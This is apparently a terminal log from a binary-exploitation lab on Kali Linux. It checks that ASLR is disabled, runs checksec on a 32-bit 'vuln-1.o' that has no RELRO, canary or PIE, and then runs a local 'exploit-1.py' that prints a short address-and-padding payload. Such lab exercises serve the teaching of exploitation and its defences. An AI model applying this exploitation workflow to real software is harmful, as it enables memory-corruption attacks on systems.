 BACKUP
┌──(kali㉿kali)-[~/Desktop/bso_project/4-RELRO]
└─$ cat  /proc/sys/kernel/randomize_va_space
0
┌──(kali㉿kali)-[~/Desktop/bso_project/4-RELRO]
└─$ checksec vuln-1.o
[*] '/home/kali/Desktop/bso_project/4-RELRO/vuln-1.o'
    Arch:     i386-32-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0×8048000)
┌──(kali㉿kali)-[~/Desktop/bso_project/4-RELRO]
└─$ ./exploit-1.py
[+] Starting local process './vuln-1.o': pid 37261
[*] Switching to interactive mode
\xb4\xb2\x04\xb6\xb2\x04AAAAAAAA                                         804b2b4